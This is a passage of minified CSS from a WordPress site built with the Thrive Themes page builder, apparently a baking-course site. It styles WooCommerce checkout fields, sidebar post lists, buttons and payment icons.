255, 255, 0.3); margin-top: 0px !important; margin-bottom: 0px !important; }.tve-theme-23402 .bottom-section [data-css="tve-u-1778bad330c"] { margin-left: 0px; margin-top: -0.141px; width: 100% !important; max-width: none !important; }.tve-theme-23402 .bottom-section [data-css="tve-u-1778bacf70e"] .tve_image_frame { height: 100%; }.tve-theme-23402 .bottom-section [data-css="tve-u-1778bae23c6"] { margin-bottom: 0px !important; padding-bottom: 1px !important; }:not(#tve) .tve-theme-23402 .bottom-section [data-css="tve-u-1778bae6670"] { padding-top: 0px !important; margin-top: 0px !important; padding-bottom: 0px !important; margin-bottom: 0px !important; }.tve-theme-23402 .bottom-section [data-css="tve-u-1778bae7e0a"] { text-align: right; }.tve-theme-23402 .bottom-section [data-css="tve-u-1778bae9eb0"]::after { clear: both; }.tve-theme-23402 .bottom-section [data-css="tve-u-1778baefbfb"] > .tcb-flex-col { padding-left: 51px; }.tve-theme-23402 .bottom-section [data-css="tve-u-1778baefbfb"] { margin-left: -51px; }.tve-theme-23402 .bottom-section [data-css="tve-u-1788d96f7fa"] .tcb-button-link { border-radius: 100px; overflow: hidden; letter-spacing: var(--tve-letter-spacing, 2px); background-color: transparent !important; background-image: linear-gradient(45deg, var(--tcb-local-color-4ff41) 38%, var(--tcb-local-color-ff2da) 100%) !important; background-size: auto !important; background-position: 50% 50% !important; background-attachment: scroll !important; background-repeat: no-repeat !important; padding: 16px !important; --background-image: linear-gradient(45deg, var(--tcb-local-color-4ff41) 38%, var(--tcb-local-color-ff2da) 100%) !important; --background-size: auto !important; --background-position: 50% 50% !important; --background-attachment: scroll !important; --background-repeat: no-repeat !important; --tve-applied-background-image: linear-gradient(45deg, var$(--tcb-local-color-4ff41) 38%, var$(--tcb-local-color-ff2da) 100%) !important; }.tve-theme-23402 .bottom-section [data-css="tve-u-1788d96f7fa"] { --tve-letter-spacing: 2px; --tcb-local-color-6b889: rgb(19, 114, 211); --tcb-local-color-15aab: rgb(62, 183, 252); --tcb-local-color-4ff41: var(--tcb-skin-color-0); --tcb-local-color-ff2da: rgb(255, 255, 255); float: right; z-index: 3; position: relative; --tve-alignment: right; --tve-font-size: 16px; }:not(#tve) .tve-theme-23402 .bottom-section [data-css="tve-u-1788d96f7fa"]:hover .tcb-button-link { background-image: linear-gradient(145deg, var(--tcb-local-color-4ff41) 0%, var(--tcb-local-color-ff2da) 100%) !important; background-size: auto !important; background-position: 50% 50% !important; background-attachment: scroll !important; background-repeat: no-repeat !important; }:not(#tve) .tve-theme-23402 .bottom-section [data-css="tve-u-1788d96f7fa"] .tcb-button-link { font-size: var(--tve-font-size, 16px) !important; }.tve-theme-23402 .bottom-section [data-css="tve-u-178b74a602e"] { max-width: 50%; }.tve-theme-23403 #wrapper { --header-background-width: 100%; --footer-background-width: 100%; --top-background-width: 100%; --bottom-background-width: 100%; }.tve-theme-23403 .content-section .woocommerce-info, .woocommerce-form-coupon > p:first-child, .woocommerce-form-login > p:first-child { --tve-border-radius: 20px; border-radius: 20px; overflow: hidden; font-size: var(--tve-font-size, 13px); --tve-font-size: 13px; letter-spacing: var(--tve-letter-spacing, 1px); --tve-letter-spacing: 1px; border-top: none; border-bottom: none; color: var(--tve-color, var(--tcb-color-15)); --tve-applied-color: var$(--tve-color, var$(--tcb-color-15)); --tve-color: var(--tcb-color-15); --tve-applied---tve-color: var$(--tcb-color-15); --tcb-applied-color: var$(--tcb-color-15); background-color: var(--tcb-color-30) !important; --background-color: var(--tcb-color-30) !important; --tve-applied-background-color: var$(--tcb-color-30) !important; padding-bottom: 8px !important; padding-top: 8px !important; padding-left: 50px !important; }.tve-theme-23403 .content-section input.input-text { --tve-border-radius: 35px; border-radius: 35px; overflow: hidden; border: 1px solid rgba(151, 151, 151, 0.5); --tve-applied-border: 1px solid rgba(151, 151, 151, 0.5); font-size: var(--tve-font-size, 14px); --tve-font-size: 14px; padding: 10px 16px !important; background-color: rgb(255, 255, 255) !important; --background-color: rgb(255, 255, 255) !important; --tve-applied-background-color: rgb(255, 255, 255) !important; }.tve-theme-23403 .content-section .select2-container, #select2-billing_state-results, #select2-billing_country-results, .woocommerce-input-wrapper select { --tve-border-radius: 46px; border-radius: 46px; overflow: hidden; font-size: var(--tve-font-size, 14px); --tve-font-size: 14px; padding-top: 5px !important; padding-right: 0px !important; }.tve-theme-23403 .content-section .form-row label abbr, .tve-theme-23403 .content-section .form-row label, .lost_password abbr, .lost_password, .woocommerce-form-login > p:first-child abbr, .woocommerce-form-login > p:first-child { font-size: var(--tve-font-size, 12px); --tcb-applied-color: rgb(156, 156, 156); letter-spacing: var(--tve-letter-spacing, 1px); color: var(--tve-color, rgb(156, 156, 156)) !important; --tve-applied-color: var$(--tve-color, rgb(156, 156, 156)) !important; }.tve-theme-23403 .content-section .form-row label, .lost_password, .woocommerce-form-login > p:first-child { --tve-font-size: 12px; --tve-color: rgb(156, 156, 156); --tve-applied---tve-color: rgb(156, 156, 156); --tve-letter-spacing: 1px; margin-bottom: 6px !important; margin-left: 6px !important; }.tve-theme-23403 .content-section .woocommerce-checkout h3 { font-size: var(--tve-font-size, 24px); --tve-font-size: 24px; color: var(--tve-color, var(--tcb-skin-color-23)); --tve-applied-color: var$(--tve-color, var$(--tcb-skin-color-23)); --tve-color: var(--tcb-skin-color-23); --tve-applied---tve-color: var$(--tcb-skin-color-23); --tcb-applied-color: var$(--tcb-skin-color-23); text-transform: var(--tve-text-transform, capitalize); --tve-text-transform: capitalize; letter-spacing: var(--tve-letter-spacing, 2px); --tve-letter-spacing: 2px; font-weight: var(--tve-font-weight, var(--g-bold-weight, bold)); --tve-font-weight: var(--g-bold-weight, bold); padding-top: 1px !important; padding-bottom: 1px !important; margin-bottom: 20px !important; margin-right: 0px !important; margin-left: 0px !important; border: none !important; --tve-applied-border: none !important; }.tve-theme-23403 .content-section .place-order button { --tve-border-radius: 48px; border-radius: 48px; overflow: hidden; font-weight: var(--tve-font-weight, var(--g-regular-weight, normal)); --tve-font-weight: var(--g-regular-weight, normal); max-width: 35%; background-image: linear-gradient(var(--tcb-color-38), var(--tcb-color-38)) !important; background-size: auto !important; background-position: 0% 0% !important; background-attachment: scroll !important; background-repeat: repeat !important; --background-image: linear-gradient(var(--tcb-color-38), var(--tcb-color-38)) !important; --background-size: auto !important; --background-position: 0% 0% !important; --background-attachment: scroll !important; --background-repeat: repeat !important; --tve-applied-background-image: linear-gradient(var$(--tcb-color-38), var$(--tcb-color-38)) !important; padding: 12px !important; margin-left: 278px !important; margin-top: 23px !important; --tve-applied-max-width: 35% !important; }:not(#layout) .tve-theme-23403 #wrapper { --layout-content-width: 1080px; --layout-background-width: 1080px; }.tve-theme-23403 .content-section .checkout-template-wrapper { margin-top: 0px !important; margin-bottom: 0px !important; }.tve-theme-23403 .content-section .cart-subtotal .amount, .order-total .amount, .tax-total .amount { color: var(--tve-color, var(--tcb-color-42)); --tve-applied-color: var$(--tve-color, var$(--tcb-color-42)); --tve-color: var(--tcb-color-42); --tve-applied---tve-color: var$(--tcb-color-42); --tcb-applied-color: var$(--tcb-color-42); }:not(#tve) .tve-theme-23403 .content-section .place-order button:hover { background-image: linear-gradient(rgba(255, 255, 255, 0.18), rgba(255, 255, 255, 0.18)), linear-gradient(var(--tcb-color-40), var(--tcb-color-40)) !important; background-size: auto, auto !important; background-position: 50% 50%, 0% 0% !important; background-attachment: scroll, scroll !important; background-repeat: no-repeat, repeat !important; --background-image: linear-gradient(rgba(255, 255, 255, 0.18), rgba(255, 255, 255, 0.18)), linear-gradient(var(--tcb-color-40), var(--tcb-color-40)) !important; --background-size: auto,auto !important; --background-position: 50% 50%,0% 0% !important; --background-attachment: scroll, scroll !important; --background-repeat: no-repeat, repeat !important; --tve-applied-background-image: linear-gradient(rgba(255, 255, 255, 0.18), rgba(255, 255, 255, 0.18)), linear-gradient(var$(--tcb-color-40), var$(--tcb-color-40)) !important; }.tve-theme-23403 .content-section .section-content { padding: 20px 10px !important; }.tve-theme-23403 .main-container { padding: 30px 10px !important; }.tve-theme-23403 .sidebar-section .section-content { --tve-font-weight: var(--g-regular-weight, normal); --tve-font-family: inherit; padding: 20px 10px !important; }.tve-theme-23403 .sidebar-section [data-css="tve-u-17724e445ea"] { margin-top: 0px !important; margin-bottom: 20px !important; }:not(#tve) .tve-theme-23403 .sidebar-section [data-css="tve-u-17725676466"] { letter-spacing: 2px; padding-bottom: 0px !important; margin-bottom: 0px !important; font-size: 13px !important; text-transform: uppercase !important; color: var(--tcb-skin-color-0) !important; --tcb-applied-color: var$(--tcb-skin-color-0) !important; --tve-applied-color: var$(--tcb-skin-color-0) !important; padding-top: 0px !important; margin-top: 0px !important; }.tve-theme-23403 .sidebar-section [data-css="tve-u-177258ac928"] { margin-top: 40px !important; }:not(#tve) .tve-theme-23403 .sidebar-section .section-content p, :not(#tve) .tve-theme-23403 .sidebar-section .section-content li, :not(#tve) .tve-theme-23403 .sidebar-section .section-content label, :not(#tve) .tve-theme-23403 .sidebar-section .section-content .tcb-plain-text, :not(#tve) .tve-theme-23403 .sidebar-section .section-content h1, :not(#tve) .tve-theme-23403 .sidebar-section .section-content h2, :not(#tve) .tve-theme-23403 .sidebar-section .section-content h3, :not(#tve) .tve-theme-23403 .sidebar-section .section-content h4, :not(#tve) .tve-theme-23403 .sidebar-section .section-content h5, :not(#tve) .tve-theme-23403 .sidebar-section .section-content h6 { font-family: var(--tve-font-family, inherit); }.tve-theme-23403 .sidebar-section [data-css="tve-u-177826599c8"] { max-width: 300px; float: none; margin-left: auto !important; margin-right: auto !important; }:not(#tve) .tve-theme-23403 .sidebar-section [data-css="tve-u-17786b43fee"] { letter-spacing: 2px; font-size: 13px !important; color: var(--tcb-skin-color-0) !important; --tcb-applied-color: var$(--tcb-skin-color-0) !important; --tve-applied-color: var$(--tcb-skin-color-0) !important; padding-top: 0px !important; margin-top: 0px !important; padding-bottom: 0px !important; margin-bottom: 0px !important; }.tve-theme-23403 .sidebar-section [data-css="tve-u-17786b6c6dd"] { margin-top: 59px !important; margin-bottom: 40px !important; }.tve-theme-23403 .sidebar-section [data-css="tve-u-1778cd314fe"] { --tcb-local-color-31d8a: rgb(225, 187, 135); padding: 1px !important; margin: 0px !important; }.tve-theme-23403 .sidebar-section [data-css="tve-u-1778cd314ff"] { border-radius: 2px; overflow: hidden; background-image: none !important; background-color: transparent !important; border: none !important; }.tve-theme-23403 .sidebar-section [data-css="tve-u-1778cd31500"] { --g-regular-weight: 400; }.tve-theme-23403 .sidebar-section [data-css="tve-u-1778cd31505"] { width: 745px; --tve-alignment: center; float: none; margin: 0px auto !important; }.tve-theme-23403 .sidebar-section [data-css="tve-u-1778cd31506"] { margin-top: -60px; margin-left: 0px; width: 100% !important; max-width: none !important; }.tve-theme-23403 .sidebar-section [data-css="tve-u-1778cd31509"] { margin: 0px !important; padding: 14px !important; }.tve-theme-23403 .sidebar-section [data-css="tve-u-1778cd3150a"] { background-image: linear-gradient(rgba(0, 0, 0, 0.55), rgba(0, 0, 0, 0.55)), url(https://lp-build.thrivethemes.com/wp-content/uploads/2020/01/CTA_template_image_7-1.jpg) !important; background-size: auto, cover !important; background-position: 50% 50%, 50% 50% !important; background-attachment: scroll, scroll !important; background-repeat: no-repeat, no-repeat !important; }.tve-theme-23403 .sidebar-section [data-css="tve-u-1778cd3150c"] { margin: 0px !important; padding: 12px !important; }.tve-theme-23403 .sidebar-section [data-css="tve-u-1778cd3150d"] { border-radius: 12px; overflow: hidden; box-shadow: rgba(0, 0, 0, 0.1) 0px 0px 17px 0px; --tve-border-radius: 12px; background-color: rgb(255, 255, 255) !important; }.tve-theme-23403 .sidebar-section [data-css="tve-u-1778cd3150e"] { --g-regular-weight: 400; }.tve-theme-23403 .sidebar-section [data-css="tve-u-1778cd3150f"] { background-image: none !important; padding: 0px !important; margin-top: 0px !important; margin-bottom: 5px !important; }.tve-theme-23403 .sidebar-section [data-css="tve-u-1778cd31510"] { line-height: 1.3em !important; }:not(#tve) .tve-theme-23403 .sidebar-section [data-css="tve-u-1778cd31510"] { text-shadow: none; --g-regular-weight: 400; --tcb-applied-color: rgb(34, 34, 34); --g-bold-weight: 700; font-family: "Playfair Display" !important; font-weight: var(--g-regular-weight, normal) !important; color: rgb(34, 34, 34) !important; font-size: 31px !important; line-height: 1em !important; }:not(#tve) .tve-theme-23403 .sidebar-section [data-css="tve-u-1778cd31510"] strong { font-weight: 700 !important; }.tve-theme-23403 .sidebar-section [data-css="tve-u-1778cd31511"] { background-image: none !important; margin-bottom: 20px !important; margin-top: 0px !important; }:not(#tve) .tve-theme-23403 .sidebar-section [data-css="tve-u-1778cd45d50"] { padding-top: 0px !important; margin-top: 0px !important; padding-bottom: 0px !important; margin-bottom: 0px !important; }.tve-theme-23403 .sidebar-section [data-css="tve-u-1778cd31505"] .tve_image_frame { height: 100%; }.tve-theme-23403 .sidebar-section .tcb-post-list[data-css="tve-u-1778cd667bc"] .post-wrapper.thrv_wrapper { width: calc(50% - 3.5px); }.tve-theme-23403 .sidebar-section .tcb-post-list[data-css="tve-u-1778cd667bc"] .post-wrapper.thrv_wrapper:nth-child(n+3) { margin-top: 7px !important; }.tve-theme-23403 .sidebar-section .tcb-post-list[data-css="tve-u-1778cd667bc"] .post-wrapper.thrv_wrapper:not(:nth-child(2n)) { margin-right: 7px !important; }.tve-theme-23403 .sidebar-section [data-css="tve-u-1778cd667bc"].tcb-post-list .post-wrapper { border: none; --tve-applied-border: none; padding: 5px !important; background-color: rgb(255, 255, 255) !important; --background-color: rgb(255, 255, 255) !important; --tve-applied-background-color: rgb(255, 255, 255) !important; }:not(#tve) .tve-theme-23403 .sidebar-section [data-css="tve-u-1778cd667bc"].tcb-post-list .post-wrapper:hover { border: none !important; --tve-applied-border: none !important; box-shadow: rgba(0, 0, 0, 0.04) 0px 2px 22px 0px !important; --tve-applied-box-shadow: 0px 2px 22px 0px rgba(0, 0, 0, 0.04) !important; }:not(#tve) .tve-theme-23403 .sidebar-section [data-css="tve-u-1778cd667bc"].tcb-post-list [data-css="tve-u-1778cd667c3"] { padding-top: 0px !important; margin-top: 0px !important; padding-bottom: 0px !important; margin-bottom: 0px !important; font-size: 15px !important; font-weight: var(--g-regular-weight, normal) !important; }.tve-theme-23403 .sidebar-section .tcb-post-list[data-css="tve-u-1778cd667bc"] .post-wrapper.thrv_wrapper:not(:nth-child(n+3)) { margin-top: 0px !important; }.tve-theme-23403 .sidebar-section .tcb-post-list[data-css="tve-u-1778cd667bc"] .post-wrapper.thrv_wrapper:nth-child(2n) { margin-right: 0px !important; }.tve-theme-23403 .sidebar-section [data-css="tve-u-1778cd667bc"] { max-width: 300px; float: none; margin-left: auto !important; margin-right: auto !important; }.tve-theme-23403 .sidebar-section [data-css="tve-u-1778cd667bc"].tcb-post-list [data-css="tve-u-1778cd667c0"] { width: 120px; padding: 0px !important; margin: 0px 0px 4px !important; --tve-applied-width: 120px !important; }.tve-theme-23403 .sidebar-section [data-css="tve-u-1778cd667bc"].tcb-post-list .thrv-content-box [data-css="tve-u-1778cd667c2"] { height: 120px !important; --tve-applied-height: 120px !important; }.tve-theme-23403 .sidebar-section [data-css="tve-u-1778cd667bc"].tcb-post-list [data-css="tve-u-1778cd667c1"] { --tve-border-radius: 72px; border-radius: 72px; overflow: hidden; background-image: url(https://anybodycanbake.com/wp-content/uploads/thrive-theme/images/online_course_smart_image_03-1-150x100-1.jpg?dynamic_featured=1&size=thumbnail) !important; background-size: cover !important; background-position: 50% 50% !important; background-attachment: scroll !important; background-repeat: no-repeat !important; }.tve-theme-23403 .sidebar-section [data-css="tve-u-1778cd667bc"].tcb-post-list [data-css="tve-u-1778cd667c0"]:hover [data-css="tve-u-1778cd667c1"] { background-image: linear-gradient(rgba(0, 0, 0, 0.04), rgba(0, 0, 0, 0.04)), url(https://anybodycanbake.com/wp-content/uploads/thrive-theme/images/online_course_smart_image_03-1-150x100-1.jpg?dynamic_featured=1&size=thumbnail) !important; background-size: auto, cover !important; background-position: 50% 50%, 50% 50% !important; background-attachment: scroll, scroll !important; background-repeat: no-repeat, no-repeat !important; }.tve-theme-23403 .sidebar-section [data-css="tve-u-1778cd9de24"] { --tve-border-radius: 0px; border-radius: 0px; overflow: hidden; border: none; --tve-applied-border: none; }.tve-theme-23403 .sidebar-section .tcb-post-list[data-css="tve-u-177826599c8"] .post-wrapper.thrv_wrapper { width: calc(50% - 3.5px); }.tve-theme-23403 .sidebar-section .tcb-post-list[data-css="tve-u-177826599c8"] .post-wrapper.thrv_wrapper:nth-child(n+3) { margin-top: 10px !important; }.tve-theme-23403 .sidebar-section .tcb-post-list[data-css="tve-u-177826599c8"] .post-wrapper.thrv_wrapper:not(:nth-child(n+3)) { margin-top: 0px !important; }.tve-theme-23403 .sidebar-section .tcb-post-list[data-css="tve-u-177826599c8"] .post-wrapper.thrv_wrapper:not(:nth-child(2n)) { margin-right: 7px !important; }.tve-theme-23403 .sidebar-section .tcb-post-list[data-css="tve-u-177826599c8"] .post-wrapper.thrv_wrapper:nth-child(2n) { margin-right: 0px !important; }.tve-theme-23403 .sidebar-section [data-css="tve-u-1788da01e42"] .tcb-button-link { border-radius: 100px; overflow: hidden; letter-spacing: var(--tve-letter-spacing, 2px); background-color: var(--tcb-local-color-9bd08) !important; padding: 18px 22px !important; }:not(#tve) .tve-theme-23403 .sidebar-section [data-css="tve-u-1788da01e42"] .tcb-button-link { font-size: var(--tve-font-size, 16px) !important; }.tve-theme-23403 .sidebar-section [data-css="tve-u-1788da01e42"] { --tve-font-size: 16px; --tve-font-weight: var(--g-bold-weight, bold); --tve-letter-spacing: 2px; --tcb-local-color-1bda9: rgb(19, 114, 211); --tve-color: rgb(255, 255, 255); --tcb-local-color-9bd08: var(--tcb-skin-color-0); --tve-alignment: center; float: none; --tve-text-decoration: underline; margin-left: auto !important; margin-right: auto !important; }:not(#tve) .tve-theme-23403 .sidebar-section [data-css="tve-u-1788da01e42"] .tcb-button-link span { font-weight: var(--tve-font-weight, var(--g-bold-weight, bold)); color: var(--tve-color, rgb(255, 255, 255)); --tcb-applied-color: rgb(255, 255, 255); text-decoration: var(--tve-text-decoration, underline); }:not(#tve) .tve-theme-23403 .sidebar-section [data-css="tve-u-1788da01e42"]:hover .tcb-button-link { background-color: var(--tcb-local-color-9bd08) !important; background-image: linear-gradient(rgba(255, 255, 255, 0.06), rgba(255, 255, 255, 0.06)) !important; background-size: auto !important; background-position: 50% 50% !important; background-attachment: scroll !important; background-repeat: no-repeat !important; }:not(#tve) .tve-theme-23403 .sidebar-section [data-css="tve-u-1778cd667bc"].tcb-post-list [data-css="tve-u-1788da0f785"] { text-decoration-line: none !important; }.tve-theme-23403 .content-section tbody tr .product-name { font-size: var(--tve-font-size, 16px); --tve-font-size: 16px; font-weight: var(--tve-font-weight, var(--g-regular-weight, normal)); --tve-font-weight: var(--g-regular-weight, normal); }.tve-theme-23403 .top-section .section-background { background-color: rgb(61, 61, 61) !important; --background-color: rgb(61, 61, 61) !important; --tve-applied-background-color: rgb(61, 61, 61) !important; }.tve-theme-23403 .top-section .section-content { justify-content: center; display: flex; flex-direction: column; --tve-color: var(--tcb-skin-color-22); --tve-applied---tve-color: var$(--tcb-skin-color-22); padding: 6px 20px !important; min-height: 1px !important; }.tve-theme-23403 .top-section [data-css="tve-u-17786b865e1"] { font-size: 15px; margin-left: auto; --tcb-local-color-icon: var(--tcb-skin-color-2); --tcb-local-color-var: var$(--tcb-skin-color-2); --tve-icon-size: 15px; width: 15px; height: 15px; border: none; border-radius: 0px; background-size: auto; background-attachment: scroll, scroll, scroll; background-position: 50% 50%; background-repeat: no-repeat; --tve-applied-border: none; float: left; z-index: 3; position: relative; --tve-alignment: left; margin-right: 14px !important; margin-top: 9px !important; margin-bottom: 0px !important; padding: 0px !important; background-image: none !important; --tve-applied-background-image: none !important; }:not(#tve) .tve-theme-23403 .top-section [data-css="tve-u-17786b865e1"] > :first-child { color: var(--tcb-skin-color-2); --tve-applied-color: var$(--tcb-skin-color-2); }:not(#tve) .tve-theme-23403 .top-section [data-css="tve-u-17786b9b07e"] { letter-spacing: 1px; padding-top: 0px !important; margin-top: 0px !important; padding-bottom: 0px !important; margin-bottom: 0px !important; text-transform: capitalize !important; font-weight: var(--g-regular-weight, normal) !important; font-size: 16px !important; }.tve-theme-23403 .top-section [data-css="tve-u-17786ba0642"] { padding: 1px !important; margin: 0px !important; }.tve-theme-23403 .top-section [data-css="tve-u-17786bb3bf4"] { font-size: 16px; margin-left: auto; --tcb-local-color-icon: var(--tcb-skin-color-2); --tcb-local-color-var: var$(--tcb-skin-color-2); --tve-icon-size: 16px; width: 16px; height: 16px; border: none; border-radius: 0px; background-size: auto; background-attachment: scroll, scroll, scroll; background-position: 50% 50%; background-repeat: no-repeat; --tve-applied-border: none; float: left; z-index: 3; position: relative; --tve-alignment: left; margin-right: 14px !important; margin-top: 9px !important; margin-bottom: 0px !important; padding: 0px !important; background-image: none !important; --tve-applied-background-image: none !important; }:not(#tve) .tve-theme-23403 .top-section [data-css="tve-u-17786bb3bf4"] > :first-child { color: var(--tcb-skin-color-2); --tve-applied-color: var$(--tcb-skin-color-2); }.tve-theme-23403 .top-section [data-css="tve-u-1778b5ff489"] { font-size: 15px; margin-left: auto; --tcb-local-color-icon: var(--tcb-skin-color-2); --tcb-local-color-var: var$(--tcb-skin-color-2); --tve-icon-size: 15px; width: 15px; height: 15px; border: none; border-radius: 0px; background-size: auto; background-attachment: scroll, scroll, scroll; background-position: 50% 50%; background-repeat: no-repeat; --tve-applied-border: none; float: left; z-index: 3; position: relative; --tve-alignment: left; margin-right: 14px !important; margin-top: 9px !important; margin-bottom: 0px !important; padding: 0px !important; background-image: none !important; --tve-applied-background-image: none !important; }:not(#tve) .tve-theme-23403 .top-section [data-css="tve-u-1778b5ff489"] > :first-child { color: var(--tcb-skin-color-2); --tve-applied-color: var$(--tcb-skin-color-2); }.tve-theme-23403 .top-section [data-css="tve-u-1778b602b28"] { font-size: 16px; margin-left: auto; --tcb-local-color-icon: var(--tcb-skin-color-2); --tcb-local-color-var: var$(--tcb-skin-color-2); --tve-icon-size: 16px; width: 16px; height: 16px; border: none; border-radius: 0px; background-size: auto; background-attachment: scroll, scroll, scroll; background-position: 50% 50%; background-repeat: no-repeat; --tve-applied-border: none; float: left; z-index: 3; position: relative; --tve-alignment: left; margin-right: 14px !important; margin-top: 9px !important; margin-bottom: 0px !important; padding: 0px !important; background-image: none !important; --tve-applied-background-image: none !important; }:not(#tve) .tve-theme-23403 .top-section [data-css="tve-u-1778b602b28"] > :first-child { color: var(--tcb-skin-color-2); --tve-applied-color: var$(--tcb-skin-color-2); }:not(#tve) .tve-theme-23403 .top-section [data-css="tve-u-1778b604b62"] { letter-spacing: 1px; padding-top: 0px !important; margin-top: 0px !important; padding-bottom: 0px !important; margin-bottom: 0px !important; text-transform: capitalize !important; font-weight: var(--g-regular-weight, normal) !important; font-size: 16px !important; }:not(#tve) .tve-theme-23403 .top-section [data-css="tve-u-1778b6055f6"] { letter-spacing: 1px; padding-top: 0px !important; margin-top: 0px !important; padding-bottom: 0px !important; margin-bottom: 0px !important; text-transform: capitalize !important; font-weight: var(--g-regular-weight, normal) !important; font-size: 16px !important; }:not(#tve) .tve-theme-23403 .top-section [data-css="tve-u-1778b606e6c"] { letter-spacing: 1px; padding-top: 0px !important; margin-top: 0px !important; padding-bottom: 0px !important; margin-bottom: 0px !important; text-transform: capitalize !important; font-weight: var(--g-regular-weight, normal) !important; font-size: 16px !important; }:not(#tve) .tve-theme-23403 .top-section .section-content p, :not(#tve) .tve-theme-23403 .top-section .section-content li, :not(#tve) .tve-theme-23403 .top-section .section-content label, :not(#tve) .tve-theme-23403 .top-section .section-content .tcb-plain-text { color: var(--tve-color, var(--tcb-skin-color-22)); --tve-applied-color: var$(--tve-color, var$(--tcb-skin-color-22)); --tcb-applied-color: var$(--tcb-skin-color-22); }.tve-theme-23403 .top-section [data-css="tve-u-1778c2385cc"] { padding: 0px !important; }.tve-theme-23403 .top-section [data-css="tve-u-1778c2388ba"] { margin: 0px !important; }.tve-theme-23403 .top-section [data-css="tve-u-178b70610da"] { max-width: 25.9%; }.tve-theme-23403 .top-section [data-css="tve-u-178b706110e"] { max-width: 23.8%; }.tve-theme-23403 .top-section [data-css="tve-u-178b706113d"] { max-width: 22.5%; }.tve-theme-23403 .top-section [data-css="tve-u-178b7061169"] { max-width: 27.8%; }.tve-theme-23403 .top-section [data-css="tve-u-178b706db6a"] { padding: 1px !important; margin: 0px !important; }.tve-theme-23403 .top-section [data-css="tve-u-178b706e54a"] { padding: 1px !important; margin: 0px !important; }.tve-theme-23403 .top-section [data-css="tve-u-178b706f58a"] { padding: 1px !important; margin: 0px !important; }.tve-theme-23403 .bottom-section .section-background { background-color: var(--tcb-skin-color-2) !important; --background-color: var(--tcb-skin-color-2) !important; --tve-applied-background-color: var$(--tcb-skin-color-2) !important; }:not(#tve) .tve-theme-23403 .bottom-section [data-css="tve-u-1778c302b11"] { letter-spacing: 1px; padding-top: 0px !important; margin-top: 0px !important; padding-bottom: 0px !important; margin-bottom: 0px !important; font-weight: var(--g-bold-weight, bold) !important; font-size: 14px !important; }.tve-theme-23403 .bottom-section .section-content { justify-content: center; display: flex; flex-direction: column; min-height: 83px !important; padding: 12px 20px !important; }.tve-theme-23403 .bottom-section [data-css="tve-u-1778c306e45"] { max-width: 15.7%; }.tve-theme-23403 .bottom-section [data-css="tve-u-1778c306e5e"] { max-width: 39.3%; }.tve-theme-23403 .bottom-section [data-css="tve-u-1778c307bdd"] { margin-top: 11px !important; margin-bottom: 0px !important; }.tve-theme-23403 .bottom-section [data-css="tve-u-1778c3099c7"] { max-width: 30.4%; }:not(#tve) .tve-theme-23403 .bottom-section [data-css="tve-u-1778c3147ae"] { letter-spacing: 2px; padding-top: 0px !important; margin-top: 0px !important; padding-bottom: 0px !important; margin-bottom: 0px !important; font-weight: var(--g-bold-weight, bold) !important; text-transform: capitalize !important; font-size: 14px !important; }.tve-theme-23403 .bottom-section [data-css="tve-u-1778c319225"] { max-width: 14.6%; }.tve-theme-23403 .bottom-section [data-css="tve-u-1778c31b0da"] .sr-fill { fill: var(--tcb-skin-color-27); }.tve-theme-23403 .bottom-section [data-css="tve-u-1778c307bdd"] .visa-style-4-st0, .tve-theme-23403 .bottom-section [data-css="tve-u-1778c307bdd"] .masterCard-style-4-st0, .tve-theme-23403 .bottom-section [data-css="tve-u-1778c307bdd"] .americanExpress-style-4-st0, .tve-theme-23403 .bottom-section [data-css="tve-u-1778c307bdd"] .payPal-style-4-st0, .tve-theme-23403 .bottom-section [data-css="tve-u-1778c307bdd"] .discover-style-4-st0, .tve-theme-23403 .bottom-section [data-css="tve-u-1778c307bdd"] .bitcoin-style-4-st0, .tve-theme-23403 .bottom-section [data-css="tve-u-1778c307bdd"] .googlePay-style-4-st0, .tve-theme-23403 .bottom-section [data-css="tve-u-1778c307bdd"] .applePay-style-4-st0 { fill: var(--tcb-skin-color-4); }.tve-theme-23403 .bottom-section [data-css="tve-u-1778c320b9a"] > .tcb-flex-col > .tcb-col { justify-content: center; }.tve-theme-23403 .bottom-section [data-css="tve-u-1778c320b9a"] { padding: 0px !important; }.tve-theme-23403 .bottom-section [data-css="tve-u-1778c3220bc"] { margin: 0px !important; }.tve-theme-23403 .bottom-section [data-css="tve-u-1778c31b0da"] { margin-top: 7px !important; margin-bottom: 0px !important; }.tve-theme-23403 .bottom-section [data-css="tve-u-1783ff47be8"] { color: var(--tcb-skin-color-0) !important; }.tve-theme-23403 .bottom-section [data-css="tve-u-1778c31b0da"] .sr-outline { fill: var(--tcb-skin-color-25); }.tve-theme-23403 .content-section #payment .payment_methods .checked label { font-size: var(--tve-font-size, 16px); --tve-font-size: 16px; }.tve-theme-23403 .content-section .payment_box p { font-size: var(--tve-font-size, 14px); --tve-font-size: 14px; }.tve-theme-23403 .content-section .woocommerce-privacy-policy-text p { font-size: var(--tve-font-size, 14px); --tve-font-size: 14px; margin-bottom: 10px !important; padding-top: 5px !important; }.tve-theme-23404 #wrapper { --header-background-width: 100%; --footer-background-width: 100%; --top-background-width: 100%; --bottom-background-width: 100%; background-color: var(--tcb-skin-color-9) !important; --background-color: var(--tcb-skin-color-9) !important; --tve-applied-background-color: var$(--tcb-skin-color-9) !important; }:not(#layout) .tve-theme-23404 #wrapper { --layout-content-width: 100%; --layout-background-width: 100%; }.tve-theme-23404 .content-section .section-content { justify-content: center; display: flex; flex-direction: column; --tve-color: var(--tcb-color-42); --tve-applied---tve-color: var$(--tcb-color-42); padding: 150px 20px !important; }:not(#tve) .tve-theme-23404 .content-section [data-css="tve-u-1778c78f943"] input { border: none; border-radius: 100px; overflow: hidden; color: rgba(0, 0, 0, 0.65); --tcb-applied-color: rgba(0, 0, 0, 0.65); font-size: 12px; }:not(#tve) .tve-theme-23404 .content-section [data-css="tve-u-1778c78f941"] button { border-radius: 100px; overflow: hidden; font-size: 16px; letter-spacing: 1px; background-color: var(--tcb-skin-color-0) !important; padding: 15px !important; --background-color: var(--tcb-skin-color-0) !important; --tve-applied-background-color: var$(--tcb-skin-color-0) !important; }:not(#tve) .tve-theme-23404 .content-section [data-css="tve-u-1778c78f941"]:hover button { background-color: rgb(20, 20, 20) !important; }.tve-theme-23404 .content-section [data-css="tve-u-1778c78f942"] { padding-left: 5px !important; padding-right: 5px !important; }.tve-theme-23404 .content-section [data-css="tve-u-1778c78f943"] input { letter-spacing: 2px; background-color: transparent !important; }:not(#tve) .tve-theme-23404 .content-section [data-css="tve-u-1778c78f943"]:hover input { color: rgba(0, 0, 0, 0.85) !important; --tcb-applied-color: rgba(0, 0, 0, 0.85) !important; }.tve-theme-23404 .content-section 